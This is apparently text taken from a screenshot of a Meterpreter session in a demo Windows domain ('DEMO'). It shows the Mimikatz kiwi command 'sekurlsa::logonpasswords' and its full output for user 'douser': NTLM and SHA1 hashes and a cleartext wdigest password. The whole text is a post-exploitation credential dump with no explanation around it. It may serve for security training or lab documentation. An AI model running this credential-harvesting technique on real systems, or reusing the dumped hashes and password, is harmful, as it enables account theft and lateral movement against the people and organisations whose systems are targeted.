 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 483729 (00000000:00076191)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2024/11/13 17:30:14
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
        msv :
         [00010000] CredentialKeys
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
         [00000003] Primary
         * Username : douser
         * Domain   : DEMO
         * NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
         * SHA1     : c48096437367aad00ac2dc70552051cd84912a55
        tspkg :
        wdigest :
         * Username : douser
         * Domain   : DEMO
         * Password : Dotest123
        kerberos :
         * Username : douser
         * Domain   : DEMO.COM
         * Password : (null)
        ssp :
        credman :